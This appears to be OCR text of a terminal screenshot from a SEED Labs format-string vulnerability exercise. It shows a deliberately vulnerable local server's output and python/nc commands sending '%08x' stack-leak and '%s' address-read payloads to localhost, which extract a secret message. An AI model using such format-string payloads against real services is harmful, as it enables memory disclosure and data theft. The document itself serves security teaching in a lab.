 Terminator
En
10:41 PM
/bin/bash
/bin/bash 84x37
[03/10/21]seed@VM:~/Desktop$ ./server
The address of the input array: 0xbfffe700
The address of the secret: 0x08048870
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbfffe668
@@@@00000000-00000050-b7fd6b58-00000001-00000001-00000000-bfffe700-00000001-00000001
-bfffe668-00000000-00000000-00000000-00000000-00000000-00000000-00000000-00000000-00
000000-00000000-00000000-00000000-00000000-00000000-00000000-00000000-00000000-00000
000-00000000-00000000-56e1b800-00000003-bfffe700-bfffece8-080487e2-bfffe700-bfffe688
-00000010-08048701-00000000-00001000-00000010-00000003-82230002-00000000-00000000-00
000000-4f8e0002-0100007f-00000000-00000000-00000000-00000000-00000000-00000000-00000
000-00000000-00000000-00000000-00000000-00000000-00000000-00000000-00000000-00000000
-00000000-00000000-00000000-00000000-00000000-00000000-40404040-
The value of the 'target' variable (after): 0x11223344
The ebp value inside myprintf() is: 0xbfffe668
p�00000000-00000050-b7fd6b58-00000001-00000001-00000000-bfffe700-00000001-00000001-b
fffe668-00000000-00000000-00000000-00000000-00000000-00000000-00000000-00000000-0000
0000-00000000-00000000-00000000-00000000-00000000-00000000-00000000-00000000-0000000
0-00000000-00000000-56e1b800-00000003-bfffe700-bfffece8-080487e2-bfffe700-bfffe688-0
0000010-08048701-00000000-00001000-00000010-00000003-82230002-00000000-00000000-0000
0000-c6da0002-0100007f-00000000-00000000-00000000-00000000-00000000-00000000-0000000
0-00000000-00000000-00000000-00000000-00000000-00000000-00000000-00000000-00000000-0
0000000-00000000-00000000-00000000-00000000-00000000-A secret message
The value of the 'target' variable (after): 0x11223344
/bin/bash
/bin/bash 84x37
[03/10/21]seed@VM:~/Desktop$ python -c "print('@@@@'+'%08x-'*72)" | nc -u localhost
9090
^C
[03/10/21]seed@VM:~/Desktop$ python -c "print('\x70\x88\x04\x08'+'%08x-'*71+'%s')"
nc -u localhost 9090